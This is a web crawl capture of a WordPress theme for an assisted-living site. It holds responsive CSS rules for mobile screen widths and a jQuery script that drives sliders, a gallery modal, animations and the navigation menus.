.services_wrapper, .amenities_wrapper {
    flex-wrap: wrap;
}
.filter_sidebar {
    padding-bottom: 20px;
}
.filter_sidebar ul li {
    margin-bottom: 5px;
}
.filter_sidebar h3 {
    padding-bottom: 10px;
}
.search_filter {
    padding: 20px;
    margin-bottom: 30px;
}
.services_wrapper, .amenities_wrapper {
    padding-bottom: 35px;
    margin-bottom: 35px;
}
.inner_hero .caption h1 {
    line-height: 1.2;
}
.btn-outline-light {
    height: 62px;
}
.btm_cta .content h4 {
    font-size: 20px;
    line-height: 1.4;
}
.events_list ul li {
    display: block;
}
.events_list ul li figure {
    max-width: none;
    margin-right: 0;
    margin-bottom: 20px;
    height: 220px;
}
.events_list ul li figure {
    max-height: none;
}
.events_wrapper .rightstar {
    top: auto;
    bottom: 160px;
}
.faq_wrapper.v2 {
    padding-top: 20px;
    padding-bottom: 60px;
}
.radiobox label {
    height: 280px;
}
.page_title + .schedule_visit_wrapper {
    margin-top: -20px;
    padding-bottom: 10px;
}
.thankyou_page .content figure {
    width: 260px;
    height: 260px;
    margin: 0 auto 30px;
}
.thankyou_page {
    padding-top: 50px;
    padding-bottom: 100px;
}
.modal_gallery {
    margin-bottom: 70px;
}
.galleryModal {
    padding: 0;
}
.galleryModal h5 {
    width: 100%;
    height: 70px;
    font-size: 20px;
    padding: 0 15px;
}
.galleryModal .modal-body {
    overflow: visible;
}
.galleryModal {
    overflow: hidden;
}
.galleryModal .slick-prev {
    width: 90px;
    bottom: auto;
    height: 50px;
    left: 15px;
    top: -60px;
}
.galleryModal .slick-next {
    width: 90px;
    left: 120px;
    top: -60px;
    right: auto;
    bottom: auto;
    height: 50px;
}
    
}

/* #Mobile (Portrait) */

    /* Note: Design for a width of 320px */

@media only screen and (min-width: 320px) and (max-width: 479px) 
{
/*Home page*/
.logo {
    /*border: 1px solid green;*/
}  
.homeslider .caption h1 {
    font-size: 32px;
}
h1 {
    font-size: 32px;
}
h3 {
    font-size: 25px;
}
p {
    line-height: 2;
}
.homeslider .caption .location {
    font-size: 18px;
}
.homeslider .caption .get_direction {
    white-space: nowrap;
}
.leftstar {
    width: 180px !important;
}
.rightstar {
    width: 160px !important;
}
.virtual_tour_wrapper .leftstar {
    top: -128px;
}
.mainnav nav > ul > li {
    margin-bottom: 2px;
}
.news_slider .slick-slide {
    padding: 5px 15px;
}
.news_slider .slick-slide h5 {
    font-size: 14px;
}
.virtual_tour_wrapper {
    padding: 60px 0 100px;
}
.service_amenities_wrapper .title {
    padding-bottom: 40px;
}
.service_amenities_wrapper {
    padding-top: 0;
    padding-bottom: 40px;
}
.feature_highlight_wrapper {
    padding-bottom: 60px;
}
.highlight_cta h2 {
    font-size: 28px;
}
.photo_gallery_wrapper {
    padding-top: 60px;
    margin-bottom: 60px;
}
.our_locations {
    margin-bottom: 80px;
}
.question {
    padding-left: 80px;
}
.question:before {
    left: 10px;
    width: 60px;
    height: 60px;
    font-size: 40px;
    line-height: 58px;
}
.question h5, .answer p {
    font-size: 16px;
    line-height: 1.6;
}
.faq_wrapper {
    padding-bottom: 60px;
}
.faq_wrapper .rightstar {
    bottom: 40px;
}
.see_more h3 {
    font-size: 25px;
    line-height: 1.5;
}
.see_more {
    padding: 30px 25px;
    padding-top: 40px;
}
.circle_flower {
    width: 345px;
    height: 700px;
}
.circle_flower .ccf1 {
    width: 164px;
    height: 164px;
}
.circle_flower .ccf6 {
    width: 164px;
    height: 164px;
}
.circle_flower .ccf2 {
    width: 148px;
    height: 148px;
}
.circle_flower .ccf7 {
    width: 144px;
    height: 144px;
}
.circle_flower .ccf10 {
    width: 164px;
    height: 164px;
}
.circle_flower .ccf12 {
    width: 144px;
    height: 144px;
}
.circle_flower.animated .ccf2 {
    left: 200px;
    top: 38px;
}
.circle_flower.animated .ccf3 {
    right: 114px;
    left: auto;
    top: -20px;
}
.circle_flower.animated .ccf4 {
    left: 0;
    top: 170px;
}
.circle_flower.animated .ccf5 {
    left: 90px;
    top: 160px;
}
.circle_flower.animated .ccf7 {
    right: -30px;
    left: auto;
    top: 194px;
    width: 144px;
    height: 144px;
}
.circle_flower.animated .ccf6 {
    left: -40px;
    top: 260px;
}
.circle_flower.animated .ccf11 {
    left: 132px;
    top: auto;
    bottom: 250px;
}
.circle_flower.animated .ccf8 {
    left: 275px;
    top: auto;
    bottom: 280px;
}
.circle_flower.animated .ccf10 {
    left: 190px;
    top: auto;
    bottom: 90px;
}
.circle_flower.animated .ccf14 {
    right: 202px;
    left: auto;
    top: auto;
    bottom: 210px;
}
.circle_flower.animated .ccf12 {
    right: 200px;
    left: auto;
    top: auto;
    bottom: 60px;
    width: 144px;
    height: 144px;
}
.circle_flower.animated .ccf13 {
    left: 145px;
    top: auto;
    bottom: 40px;
}
.circle_flower.animated .ccf9 {
    left: 240px;
    top: auto;
    bottom: 0;
}
.photo_gallery_wrapper .content {
    padding-bottom: 50px;
}
.homeslider .caption figure {
    width: 220px;
}
.homeslider .caption .location {
    padding-left: 28px;
    background-size: 22px auto;
}
.vt_box .left_design {
    width: 80px;
}
.vt_box .right_design {
    width: 135px;
}
.faq_wrapper {
    padding-bottom: 50px;
}
.infobox {
    padding: 50px 25px;
    padding-top: 30px;
    padding-bottom: 60px;
}
.infobox_wrapper {
    padding-top: 60px;
    padding-bottom: 40px;
}
.form_box {
    padding: 30px;
}
.form-control, .std_select {
    height: 60px;
    line-height: 58px;
}
.form-submit {
    height: 60px;
    line-height: 60px;
}
.gallery_wrapper {
    padding-bottom: 80px;
}
.virtual_tour_main {
    padding-top: 50px;
    padding-bottom: 70px;
}
.sa_block h3 {
    font-size: 22px;
    padding-bottom: 10px;
}
.btn-outline-light {
    height: 60px;
}
.side_cta h4 {
    font-size: 22px;
    line-height: 1.6;
}
.std_content p + figure {
    margin-top: 30px;
}
.std_content > figure {
    margin: 0;
    margin-bottom: 30px;
}
.std_content p + h3, .std_content p + h4, .std_content p + h5, .std_content p + h6 {
    padding-top: 10px;
}
.std_content h3 {
    font-size: 24px;
}
.std_content > ol {
    margin-left: 40px;
    padding-bottom: 24px;
}
.std_content > ul {
    margin-left: 25px;
    padding-bottom: 24px;
}
.std_content h2, .std_content h3, .std_content h4, .std_content h5, .std_content h6 {
    padding-bottom: 18px;
}
.btm_cta {
    padding-top: 30px;
    padding-bottom: 60px;
}
.btm_cta .title {
    display: flex;
    align-items: center;
    flex-direction: column;
    justify-content: center;
    text-align: center;
}
.btm_cta .title figure {
    margin: 0;
    margin-bottom: 15px;
}
.see_more .btn {
    float: none;
    width: 100%;
}
.page_title {
    padding-top: 44px;
    padding-bottom: 15px;
}
.events_list ul li {
    padding: 25px;
}
.events_list ul li figure {
    height: 200px;
}
.events_wrapper {
    padding-bottom: 60px;
}
.faq_wrapper.v2 .btn_box {
    padding-top: 30px;
}
.page_title p {
    line-height: 1.8;
}
.schedule_visit_wrapper .leftstar {
    top: -90px;
}
.thankyou_page {
    padding-top: 40px;
    padding-bottom: 80px;
}
.thankyou_page .content figure {
    width: 250px;
    height: 250px;
    margin: 0 auto 30px;
}
.thankyou_page .content .btn {
    min-width: 260px;
}
.thankyou_page .content p {
    line-height: 1.8;
}
.galleryModal h5 {
    font-size: 18px;
}
    
}

/* #Mobile (Portrait) */

    /* Note: Design for a width of 320px */

@media only screen and (min-width: 320px) and (max-width: 374px) 
{
/*Home page*/
.logo {
    /*border: 1px solid purple;*/
}
.mainnav {
    right: -260px;
    width: 260px;
}
.menuopen .wrapper {
    left: -260px;
}
.homeslider .caption h1 {
    font-size: 30px;
}
h1 {
    font-size: 30px;
}
h3 {
    font-size: 24px;
}
.homeslider .caption figure {
    width: 200px;
}
.highlight_cta h2 {
    font-size: 26px;
}
.circle_flower {
    position: relative;
    left: 50%;
    transform: translate(-50%,0);
}
.see_more {
    padding: 25px 20px;
    padding-top: 40px;
}
.see_more h3 {
    font-size: 24px;
}
.inner_hero .caption {
    min-height: 80px;
}
.form_box {
    padding: 20px;
}
.sa_block figure {
    height: 180px;
}
.btm_cta .content h4 {
    font-size: 19px;
}
.std_content h3 {
    font-size: 23px;
}
.events_list ul li {
    padding: 20px;
}
.events_list ul li figure {
    height: 180px;
    min-height: 1px;
}
.events_list ul li .content h4 {
    font-size: 22px;
}
.events_list ul li .content h5 {
    font-size: 17px;
}
.form-submit {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    line-height: 1.2;
    padding: 0 15px !important;
    white-space: normal;
}
.thankyou_page .content .btn {
    min-width: 240px;
}
.galleryModal h5 {
    font-size: 17px;
}
    
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bayvistaassistedliving.com/wp-content/themes/bayvista-theme/js/custom.js?ver=6.9
body_size: 819
content:
$(function(){
	// misc adjustments
    $('.btn').wrapInner('<span>');
    $('.header .btn').clone().appendTo('.mainnav');
    
    // backbg
    $('.backbg').each(function(){
       var backbgPath = $(this).attr('src');  
       $(this).parent('.backbgbox').css('background-image', 'url(' + backbgPath + ')');
    });
    
    // sticky sidebar
    $(".sticky_sidebar .content").stick_in_parent({
        offset_top: 40
    });
	
    // news slider
    $('.news_slider').slick({
        infinite: true,
        autoplay: true,
        autoplaySpeed: 7000,
        dots: false,
        arrows: false
    });
    
    // home slider
    $('.homeslider').on('init', function(event, slick){
        $('.homeslider .caption').addClass('showcaption');
    });
    
    var $slide = $('.homeslider').slick({
        infinite: true,
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        autoplay: true,
        autoplaySpeed: 7000,
        dots: false,
        fade: true,
        speed: 1200
    })
    .on({
        beforeChange: function(event, slick, currentSlide, nextSlide) {
          $(".slick-slide", this).eq(currentSlide).addClass("preve-slide");
          $(".slick-slide", this).eq(nextSlide).addClass("slide-animation");
        },
        afterChange: function() {
          $(".homeslider .preve-slide").removeClass("preve-slide slide-animation");
        }
      });
    $slide.find(".slick-slide").eq(0).addClass("slide-animation");
    
    $('.homeslider').on('beforeChange', function (event, slick, currentSlide, nextSlide) {
        $('.homeslider .caption').removeClass('showcaption');    
    });
    $('.homeslider').on('afterChange', function (event, slick, currentSlide, nextSlide) {
        $('.homeslider .caption').addClass('showcaption');
    });
   
    
    
    // modal gallery
    $('.modal_gallery').slick({
        dots: false,
        arrows: true,
        fade: true,
        prevArrow: '<button type="button" class="slick-prev btn btn-outline-light"><span>Back</span></button>',
        nextArrow: '<button type="button" class="slick-next btn btn-outline-light"><span>Next</span></button>'
    });
    $('.modal').on('shown.bs.modal', function (e) {
        $('.modal_gallery').slick('setPosition');
        $('.wrap-modal-slider').addClass('open');
    });
    $('.gallery_list a[data-slide]').on('click', function (e) {
        e.preventDefault();
        var slideno = $(this).data('slide');
        $('.modal_gallery').slick('slickGoTo', slideno - 1);
    });
    
     
    // wow animate
    new WOW().init();
    
	// Dropdown menu	
	$('.mainnav > ul > li:has(>ul) > a').addClass('listarrow');
	$('.mainnav > ul > li:has(>ul)').doubleTapToGo();
	
		
	var	mouseIN = function(){
		$(this).find('>ul').show();
		$(this).addClass('menudown');
	};
	var mouseOUT = function(){
		$(this).find('>ul').hide(1);
		$(this).removeClass('menudown');
	}
	
		if($(window).width() > 959) { // runs for desktop version
			$('.mainnav > ul > li:has(>ul)').hoverIntent({
			over: mouseIN,
			out: mouseOUT,
			timeout:400
			});
		}
		
	
	if($(window).width() < 960) {
		$('.mainnav > ul > li:has(>ul)').on('click',function(){
			$(this).find('>ul').slideToggle();
			$(this).siblings('li:has(>ul)').find('>ul').hide();
		});	
	}
	
	
	// mobile menu
	$('.mobile_menubtn').on('click',function(){
		$(this).toggleClass('open');
        $('body').toggleClass('menuopen');
		if($('.mainnav nav ul li ul').is(':visible')) {
    		$('.mainnav nav ul li ul').slideUp();
			$('.mainnav nav ul li .submenu_btn').removeClass('open');
		}
	});
    $('.olay').on('click',function(){
		$('.mobile_menubtn').removeClass('open');
		$('body').removeClass('menuopen');
        $('.mainnav nav ul li ul').slideUp();
        $('.mainnav nav ul li .submenu_btn').removeClass('open');
	});
    $('.mainnav nav .submenu_btn').on('click',function(e){
        var $this = $(this);
        $this.toggleClass('open');
        $this.next('ul').slideToggle();
        $this.parent('li').find('li .submenu_btn').removeClass('open');
        $this.parent('li').find('li ul').slideUp();
        e.stopPropagation();
    });
	
}); // end document ready

$(window).load(function(e) {

}); // end window load
